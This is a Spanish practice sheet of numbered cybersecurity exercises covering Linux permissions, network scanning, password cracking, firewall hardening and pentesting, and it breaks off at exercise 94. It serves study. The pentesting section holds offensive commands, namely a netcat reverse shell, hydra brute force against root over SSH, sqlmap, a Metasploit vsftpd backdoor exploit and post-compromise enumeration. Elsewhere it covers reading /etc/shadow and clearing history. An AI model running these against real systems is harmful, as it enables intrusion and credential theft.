REPASO SEGURIDAD INFORMÁTICA

🔐 BATERÍA DE 100 EJERCICIOS PRÁCTICOS DE CIBERSEGURIDAD

🧱 BLOQUE 1: LINUX BÁSICO Y PERMISOS (1–20)

1. Crear un usuario
Enunciado:
Crea un usuario llamado alumno1. 
Solución:
sudo useradd alumno1
sudo passwd alumno1
Explicación:
useradd crea el usuario y passwd le asigna contraseña.

2. Crear grupo y asignar usuario
Enunciado:
Crea el grupo seguridad y añade alumno1. 
Solución:
sudo groupadd seguridad
sudo usermod -aG seguridad alumno1
Explicación:
-aG añade el usuario a un grupo sin eliminar otros.

3. Ver grupos de un usuario
groups alumno1 

4. Crear carpeta segura 
mkdir /home/alumno1/privado
chmod 700 /home/alumno1/privado
Explicación:
Solo el propietario puede acceder.

5. Cambiar propietario  
sudo chown alumno1:seguridad archivo.txt

6. Permisos 755 
chmod 755 script.sh
Explicación:
- dueño: todo
- grupo y otros: lectura + ejecución

7. Permisos simbólicos

chmod u+x archivo.sh

8. Copiar archivos
cp archivo.txt copia.txt

9. Copiar carpeta
cp -r carpeta1 carpeta2

10. Mover archivo cd..
mv archivo.txt /tmp/

11. Eliminar archivo 
rm archivo.txt

12. Buscar archivos 
find / -name "passwd"

13. Ver procesos 
ps aux

14. Matar proceso 
kill -9 PID

15. Ver conexiones activas 
ss -tuln

16. Alternativa netstat 
netstat -tuln

17. Ver puertos abiertos whoç
lsof -i

18. Ver usuarios conectados 
who

19. Historial de comandos 
history

20. Limpiar historial 
history -c

🌐 BLOQUE 2: REDES Y ESCANEO (21–40)

21. Escaneo básico con Nmap 
nmap 192.168.1.1

22. Escaneo de puertos específicos 
nmap -p 22,80,443 192.168.1.1

23. Escaneo rápido 
nmap -F 192.168.1.1

24. Escaneo de red 
nmap 192.168.1.0/24

25. Detección de servicios 
nmap -sV 192.168.1.1

26. Detección de SO 
nmap -O 192.168.1.1

27. Escaneo agresivo 
nmap -A 192.168.1.1

28. Guardar resultados 
nmap -oN resultado.txt 192.168.1.1

29. Ping 
ping google.com

30. Ver ruta 
traceroute google.com

31. IP local 
ip a

32. Gateway 
ip route

33. DNS 
cat /etc/resolv.conf

34. Test DNS 
nslookup google.com

35. Alternativa 
dig google.com

36. Escuchar puerto (netcat) 
nc -lvp 4444

37. Conectar a puerto 
nc 192.168.1.1 4444

38. Transferir archivo 
nc -lvp 4444 > archivo.txt

39. Ver ARP 
arp -a

40. Escaneo con timeout 
nmap --host-timeout 30s 192.168.1.1

🔓 BLOQUE 3: CRACKING Y PASSWORDS (41–60)

41. John the Ripper básico 
john hash.txt

42. Mostrar resultados 
john --show hash.txt

43. Usar wordlist 
john --wordlist=rockyou.txt hash.txt

44. Descomprimir wordlist 
gunzip rockyou.txt.gz

45. Generar hash MD5 
echo -n "1234" | md5sum

46. SHA256 
echo -n "1234" | sha256sum

47. Hashcat 
hashcat -m 0 hash.txt rockyou.txt

48. Tipos de hash hashid hash.txt

49. Crear usuario vulnerable 
useradd test
passwd test

50. Ver hashes cat /etc/shadow

51–60 (resumen rápido)
- uso de hydra
- ataques SSH
- diccionario
- fuerza bruta web
- hash cracking avanzado
(Si quieres, te desarrollo estos con herramientas concretas tipo Hydra, Burp, etc.)

🛡️ BLOQUE 4: BLUE TEAM (61–80)

61. Ver logs 
cat /var/log/auth.log

62. Buscar intentos fallidos 
grep "Failed password" /var/log/auth.log

63. Ver conexiones 
ss -tunap

64. Instalar firewall 
sudo apt install ufw

65. Activar firewall 
sudo ufw enable

66. Permitir SSH sudo ufw allow 22

67. Bloquear puerto 
sudo ufw deny 23

68. Estado firewall 
sudo ufw status

69. Monitorizar procesos 
top

70. Alternativa 
htop

71–80
- fail2ban
- auditoría de logs
- detección intrusos
- permisos sospechosos
- rootkits básicos

🔴 BLOQUE 5: RED TEAM / PENTESTING (81–100)

81. Escaneo completo objetivo 
nmap -A -T4 192.168.1.10

82. Enumeración web 
nikto -h http://192.168.1.10

83. Fuerza bruta SSH 
hydra -l root -P rockyou.txt ssh://192.168.1.10

84. SQLMap 
sqlmap -u "http://site.com?id=1" --dbs

85. Escaneo subdominios 
dnsenum dominio.com

86. Netcat reverse shell 
nc -e /bin/bash 192.168.1.5 4444

87. Listener 
nc -lvp 4444

88. Explotación básica
(Metasploit)
msfconsole

89. Buscar exploit 
search vsftpd

90. Configurar exploit 
use exploit/unix/ftp/vsftpd_234_backdoor
91. Enumerar usuarios en un sistema Linux comprometido
Enunciado:
Tras acceder a una máquina, obtén la lista de usuarios del sistema.
Solución: 
cat /etc/passwd
Explicación:
Este archivo contiene todos los usuarios del sistema. Es clave para saber posibles objetivos de escalada.

92. Buscar archivos SUID (posible escalada de privilegios)
Enunciado:
Busca archivos con permisos SUID en el sistema.
Solución: 
find / -perm -4000 2>/dev/null
Explicación:
Los archivos SUID se ejecutan con permisos de root → posible vulnerabilidad.

93. Ver procesos ejecutándose como root
Enunciado:
Identifica procesos que se ejecutan como root.
Solución:
ps aux | grep root
Explicación:
Algunos servicios mal configurados pueden ser explotables.

94. Revisar tareas programadas (cron)
Enunciado:
Busca tareas programadas que puedan ser vulnerables.
Solución:
